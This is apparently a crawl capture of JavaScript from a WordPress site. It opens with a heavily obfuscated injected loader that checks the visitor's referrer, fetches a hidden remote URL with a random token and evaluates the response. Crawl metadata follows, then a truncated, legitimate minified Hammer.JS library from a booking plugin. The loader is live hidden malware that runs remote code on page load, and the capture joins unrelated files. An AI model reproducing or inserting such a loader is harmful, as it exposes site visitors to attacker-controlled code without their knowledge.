XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.7
body_size: 26550
content:
/*! Hammer.JS - v2.0.6 - 2016-01-06
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the  license */
!function(a,b,c,d){"use strict";function e(a,b,c){return setTimeout(j(a,c),b)}function f(a,b,c){return Array.isArray(a)?(g(a,c[b],c),!0):!1}function g(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function h(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=new Error("get-stack-trace"),d=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",f=a.console&&(a.console.warn||a.console.log);return f&&f.call(a.console,e,d),b.apply(this,arguments)}}function i(a,b,c){var d,e=b.prototype;d=a.prototype=Object.create(e),d.constructor=a,d._super=e,c&&ha(d,c)}function j(a,b){return function(){return a.apply(b,arguments)}}function k(a,b){return typeof a==ka?a.apply(b?b[0]||d:d,b):a}function l(a,b){return a===d?b:a}function m(a,b,c){g(q(b),function(b){a.addEventListener(b,c,!1)})}function n(a,b,c){g(q(b),function(b){a.removeEventListener(b,c,!1)})}function o(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function p(a,b){return a.indexOf(b)>-1}function q(a){return a.trim().split(/\s+/g)}function r(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function s(a){return Array.prototype.slice.call(a,0)}function t(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];r(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function u(a,b){for(var c,e,f=b[0].toUpperCase()+b.slice(1),g=0;g<ia.length;){if(c=ia[g],e=c?c+f:b,e in a)return e;g++}return d}function v(){return qa++}function w(b){var c=b.ownerDocument||b;return c.defaultView||c.parentWindow||a}function x(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){k(a.options.enable,[a])&&c.handler(b)},this.init()}function y(a){var b,c=a.options.inputClass;return new(b=c?c:ta?M:ua?P:sa?R:L)(a,z)}function z(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&Aa&&d-e===0,g=b&(Ca|Da)&&d-e===0;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,A(a,c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function A(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=D(b)),e>1&&!c.firstMultiple?c.firstMultiple=D(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=E(d);b.timeStamp=na(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=I(h,i),b.distance=H(h,i),B(c,b),b.offsetDirection=G(b.deltaX,b.deltaY);var j=F(b.deltaTime,b.deltaX,b.deltaY);b.overallVelocityX=j.x,b.overallVelocityY=j.y,b.overallVelocity=ma(j.x)>ma(j.y)?j.x:j.y,b.scale=g?K(g.pointers,d):1,b.rotation=g?J(g.pointers,d):0,b.maxPointers=c.prevInput?b.pointers.length>c.prevInput.maxPointers?b.pointers.length:c.prevInput.maxPointers:b.pointers.length,C(c,b);var k=a.element;o(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function B(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};(b.eventType===Aa||f.eventType===Ca)&&(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function C(a,b){var c,e,f,g,h=a.lastInterval||b,i=b.timeStamp-h.timeStamp;if(b.eventType!=Da&&(i>za||h.velocity===d)){var j=b.deltaX-h.deltaX,k=b.deltaY-h.deltaY,l=F(i,j,k);e=l.x,f=l.y,c=ma(l.x)>ma(l.y)?l.x:l.y,g=G(j,k),a.lastInterval=b}else c=h.velocity,e=h.velocityX,f=h.velocityY,g=h.direction;b.velocity=c,b.velocityX=e,b.velocityY=f,b.direction=g}function D(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:la(a.pointers[c].clientX),clientY:la(a.pointers[c].clientY)},c++;return{timeStamp:na(),pointers:b,center:E(b),deltaX:a.deltaX,deltaY:a.deltaY}}function E(a){var b=a.length;if(1===b)return{x:la(a[0].clientX),y:la(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:la(c/b),y:la(d/b)}}function F(a,b,c){return{x:b/a||0,y:c/a||0}}function G(a,b){return a===b?Ea:ma(a)>=ma(b)?0>a?Fa:Ga:0>b?Ha:Ia}function H(a,b,c){c||(c=Ma);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function I(a,b,c){c||(c=Ma);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function J(a,b){return I(b[1],b[0],Na)+I(a[1],a[0],Na)}function K(a,b){return H(b[0],b[1],Na)/H(a[0],a[1],Na)}function L(){this.evEl=Pa,this.evWin=Qa,this.allow=!0,this.pressed=!1,x.apply(this,arguments)}function M(){this.evEl=Ta,this.evWin=Ua,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function N(){this.evTarget=Wa,this.evWin=Xa,this.started=!1,x.apply(this,arguments)}function O(a,b){var c=s(a.touches),d=s(a.changedTouches);return b&(Ca|Da)&&(c=t(c.concat(d),"identifier",!0)),[c,d]}function P(){this.evTarget=Za,this.targetIds={},x.apply(this,arguments)}function Q(a,b){var c=s(a.touches),d=this.targetIds;if(b&(Aa|Ba)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=s(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return o(a.target,i)}),b===Aa)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Ca|Da)&&delete d[g[e].identifier],e++;return h.length?[t(f.concat(h),"identifier",!0),h]:void 0}function R(){x.apply(this,arguments);var a=j(this.handler,this);this.touch=new P(this.manager,a),this.mouse=new L(this.manager,a)}function S(a,b){this.manager=a,this.set(b)}function T(a){if(p(a,db))return db;var b=p(a,eb),c=p(a,fb);return b&&c?db:b||c?b?eb:fb:p(a,cb)?cb:bb}function U(a){this.options=ha({},this.defaults,a||{}),this.id=v(),this.manager=null,this.options.enable=l(this.options.enable,!0),this.state=gb,this.simultaneous={},this.requireFail=[]}function V(a){return a&lb?"cancel":a&jb?"end":a&ib?"move":a&hb?"start":""}function W(a){return a==Ia?"down":a==Ha?"up":a==Fa?"left":a==Ga?"right":""}function X(a,b){var c=b.manager;return c?c.get(a):a}function Y(){U.apply(this,arguments)}function Z(){Y.apply(this,arguments),this.pX=null,this.pY=null}function $(){Y.apply(this,arguments)}function _(){U.apply(this,arguments),this._timer=null,this._input=null}function aa(){Y.apply(this,arguments)}function ba(){Y.apply(this,arguments)}function ca(){U.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function da(a,b){return b=b||{},b.recognizers=l(b.recognizers,da.defaults.preset),new ea(a,b)}function ea(a,b){this.options=ha({},da.defaults,b||{}),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.element=a,this.input=y(this),this.touchAction=new S(this,this.options.touchAction),fa(this,!0),g(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function fa(a,b){var c=a.element;c.style&&g(a.options.cssProps,function(a,d){c.style[u(c.style,d)]=b?a:""})}function ga(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var ha,ia=["","webkit","Moz","MS","ms","o"],ja=b.createElement("div"),ka="function",la=Math.round,ma=Math.abs,na=Date.now;ha="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var oa=h(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),pa=h(function(a,b){return oa(a,b,!0)},"merge","Use `assign`."),qa=1,ra=/mobile|tablet|ip(ad|hone|od)|android/i,sa="ontouchstart"in a,ta=u(a,"PointerEvent")!==d,ua=sa&&ra.test(navigator.userAgent),va="touch",wa="pen",xa="mouse",ya="kinect",za=25,Aa=1,Ba=2,Ca=4,Da=8,Ea=1,Fa=2,Ga=4,Ha=8,Ia=16,Ja=Fa|Ga,Ka=Ha|Ia,La=Ja|Ka,Ma=["x","y"],Na=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&m(this.element,this.evEl,this.domHandler),this.evTarget&&m(this.target,this.evTarget,this.domHandler),this.evWin&&m(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&n(this.element,this.evEl,this.domHandler),this.evTarget&&n(this.target,this.evTarget,this.domHandler),this.evWin&&n(w(this.element),this.evWin,this.domHandler)}};var Oa={mousedown:Aa,mousemove:Ba,mouseup:Ca},Pa="mousedown",Qa="mousemove mouseup";i(L,x,{handler:function(a){var b=Oa[a.type];b&Aa&&0===a.button&&(this.pressed=!0),b&Ba&&1!==a.which&&(b=Ca),this.pressed&&this.allow&&(b&Ca&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:xa,srcEvent:a}))}});var Ra={pointerdown:Aa,pointermove:Ba,pointerup:Ca,pointercancel:Da,pointerout:Da},Sa={2:va,3:wa,4:xa,5:ya},Ta="pointerdown",Ua="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Ta="MSPointerDown",Ua="MSPointerMove MSPointerUp MSPointerCancel"),i(M,x,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",""),e=Ra[d],f=Sa[a.pointerType]||a.pointerType,g=f==va,h=r(b,a.pointerId,"pointerId");e&Aa&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Ca|Da)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var Va={touchstart:Aa,touchmove:Ba,touchend:Ca,touchcancel:Da},Wa="touchstart",Xa="touchstart touchmove touchend touchcancel";i(N,x,{handler:function(a){var b=Va[a.type];if(b===Aa&&(this.started=!0),this.started){var c=O.call(this,a,b);b&(Ca|Da)&&c[0].length-c[1].length===0&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:va,srcEvent:a})}}});var Ya={touchstart:Aa,touchmove:Ba,touchend:Ca,touchcancel:Da},Za="touchstart touchmove touchend touchcancel";i(P,x,{handler:function(a){var b=Ya[a.type],c=Q.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:va,srcEvent:a})}}),i(R,x,{handler:function(a,b,c){var d=c.pointerType==va,e=c.pointerType==xa;if(d)this.mouse.allow=!1;else if(e&&!this.mouse.allow)return;b&(Ca|Da)&&(this.mouse.allow=!0),this.callback(a,b,c)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var $a=u(ja.style,"touchAction"),_a=$a!==d,ab="compute",bb="auto",cb="manipulation",db="none",eb="pan-x",fb="pan-y";S.prototype={set:function(a){a==ab&&(a=this.compute()),_a&&this.manager.element.style&&(this.manager.element.style[$a]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return g(this.manager.recognizers,function(b){k(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),T(a.join(" "))},preventDefaults:function(a){if(!_a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=p(d,db),f=p(d,fb),g=p(d,eb);if(e){var h=1===a.pointers.length,i=a.distance<2,j=a.deltaTime<250;if(h&&i&&j)return}if(!g||!f)return e||f&&c&Ja||g&&c&Ka?this.preventSrc(b):void 0}},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var gb=1,hb=2,ib=4,jb=8,kb=jb,lb=16,mb=32;U.prototype={defaults:{},set:function(a){return ha(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=X(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=X(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=X(a,this),-1===r(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=X(a,this);var b=r(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,a)}var c=this,d=this.state;jb>d&&b(c.options.event+V(d)),b(c.options.event),a.additionalEvent&&b(a.additionalEvent),d>=jb&&b(c.options.event+V(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=mb)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(mb|gb)))return!1;a++}return!0},recognize:function(a){var b=ha({},a);return k(this.options.enable,[this,b])?(this.state&(kb|lb|mb)&&(this.state=gb),this.state=this.process(b),void(this.state&(hb|ib|jb|lb)&&this.tryEmit(b))):(this.reset(),void(this.state=mb))},process:function(a){},getTouchAction:function(){},reset:function(){}},i(Y,U,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(hb|ib),e=this.attrTest(a);return d&&(c&Da||!e)?b|lb:d||e?c&Ca?b|jb:b&hb?b|ib:hb:mb}}),i(Z,Y,{defaults:{event:"pan",threshold:10,pointers:1,direction:La},getTouchAction:function(){var a=this.options.direction,b=[];return a&Ja&&b.push(fb),a&Ka&&b.push(eb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&Ja?(e=0===f?Ea:0>f?Fa:Ga,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?Ea:0>g?Ha:Ia,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return Y.prototype.attrTest.call(this,a)&&(this.state&hb||!(this.state&hb)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=W(a.direction);b&&(a.additionalEvent=this.options.event+b),this._super.emit.call(this,a)}}),i($,Y,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[db]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&hb)},emit:function(a){if(1!==a.scale){var b=a.scale<1?"in":"out";a.additionalEvent=this.options.event+b}this._super.emit.call(this,a)}}),i(_,U,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[bb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(Ca|Da)&&!f)this.reset();else if(a.eventType&Aa)this.reset(),this._timer=e(function(){this.state=kb,this.tryEmit()},b.time,this);else if(a.eventType&Ca)return kb;return mb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===kb&&(a&&a.eventType&Ca?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=na(),this.manager.emit(this.options.event,this._input)))}}),i(aa,Y,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[db]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&hb)}}),i(ba,Y,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Ja|Ka,pointers:1},getTouchAction:function(){return Z.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;return c&(Ja|Ka)?b=a.overallVelocity:c&Ja?b=a.overallVelocityX:c&Ka&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&ma(b)>this.options.velocity&&a.eventType&Ca},emit:function(a){var b=W(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),i(ca,U,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[cb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime<b.time;if(this.reset(),a.eventType&Aa&&0===this.count)return this.failTimeout();if(d&&f&&c){if(a.eventType!=Ca)return this.failTimeout();var g=this.pTime?a.timeStamp-this.pTime<b.interval:!0,h=!this.pCenter||H(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,h&&g?this.count+=1:this.count=1,this._input=a;var i=this.count%b.taps;if(0===i)return this.hasRequireFailures()?(this._timer=e(function(){this.state=kb,this.tryEmit()},b.interval,this),hb):kb}return mb},failTimeout:function(){return this._timer=e(function(){this.state=mb},this.options.interval,this),mb},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==kb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),da.VERSION="2.0.6",da.defaults={domEvents:!1,touchAction:ab,enable:!0,inputTarget:null,inputClass:null,preset:[[aa,{enable:!1}],[$,{enable:!1},["rotate"]],[ba,{direction:Ja}],[Z,{direction:Ja},["swipe"]],[ca],[ca,{event:"doubletap",taps:2},["tap"]],[_]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var nb=1,ob=2;ea.prototype={set:function(a){return ha(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?ob:nb},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&kb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===ob||e&&c!=e&&!c.canRecognizeWith(e)?c.reset():c.recognize(a),!e&&c.state&(hb|ib|jb)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof U)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers,c=r(b,a);-1!==c&&(b.splice(c,1),this.touchAction.update())}return this},on:function(a,b){var c=this.handlers;return g(q(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this},off:function(a,b){var c=this.handlers;return 